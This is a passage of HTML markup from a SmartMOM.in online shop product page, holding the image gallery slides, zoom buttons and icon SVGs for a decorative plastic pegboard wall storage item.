        <img src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=1946" alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=246 246w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=493 493w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=600 600w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=713 713w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=823 823w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=990 990w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-111365.jpg?v=1652691130&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24179182895293">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18867268157629__main-24179182928061"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18867268157629__main-24179182928061"
            data-alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=1946" alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=246 246w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=493 493w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=600 600w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=713 713w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=823 823w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=990 990w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18867268157629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=1946" alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=246 246w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=493 493w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=600 600w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=713 713w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=823 823w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=990 990w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-570595.jpg?v=1652691130&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24179182928061">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18867268157629__main-24179182960829"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18867268157629__main-24179182960829"
            data-alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0150375939849625; --preview-ratio: 1.0150375939849625;"
>
  
  <noscript><div class="product__media media">
        <img src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=1946" alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=246 246w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=493 493w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=600 600w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=713 713w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=823 823w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=990 990w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=1946 1946w" width="1946" height="1917" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18867268157629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=1946" alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=246 246w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=493 493w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=600 600w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=713 713w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=823 823w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=990 990w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-759201.jpg?v=1652691130&amp;width=1946 1946w" width="1946" height="1917" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24179182960829">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18867268157629__main-24179182993597"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18867268157629__main-24179182993597"
            data-alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5358931552587647; --preview-ratio: 1.5358931552587647;"
>
  
  <noscript><div class="product__media media">
        <img src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=1946" alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=246 246w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=493 493w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=600 600w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=713 713w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=823 823w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=990 990w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=1946 1946w" width="1946" height="1267" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18867268157629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=1946" alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=246 246w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=493 493w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=600 600w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=713 713w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=823 823w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=990 990w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-815591.jpg?v=1652691130&amp;width=1946 1946w" width="1946" height="1267" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24179182993597">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18867268157629__main-24179183059133"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18867268157629__main-24179183059133"
            data-alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9533678756476683; --preview-ratio: 0.9533678756476683;"
>
  
  <noscript><div class="product__media media">
        <img src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=1946" alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=246 246w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=493 493w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=600 600w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=713 713w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=823 823w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=990 990w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=1946 1946w" width="1946" height="2041" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18867268157629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=1946" alt="SMART DECORATIVE PLASTIC PEGBOARD - WALL DECOR STORAGE - SmartMOM.in" srcset="//smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=246 246w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=493 493w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=600 600w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=713 713w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=823 823w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=990 990w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/smart-decorative-plastic-pegboard-wall-decor-storagesmartmomin-294649.jpg?v=1652691130&amp;width=1346 1346w, 